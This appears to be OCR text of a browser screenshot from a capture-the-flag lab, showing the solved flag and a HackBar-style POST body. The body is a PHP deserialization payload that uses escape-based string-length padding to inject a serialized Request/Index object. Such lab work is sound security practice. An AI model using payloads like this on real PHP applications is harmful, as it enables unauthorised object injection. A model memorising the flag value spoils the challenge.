 不安全 eci-2zehn348si0roo12oeyu.cloudeci1.ichunqiu.com/service/index
Hello,flag{ac499c7a-3acb-4e77-810a-e1fe1620079f}!You have made an appointment successfully!
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://eci-2zehn348si0roo12oeyu.cloudeci1.ichunqiu.com/service/index
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=\31\31\31\31\31\31\31\31\31\31\31&Location=;s:8:"Location";O:7:"Request":1:
{s:5:"hhhhh";O:5:"Index":0:{}}}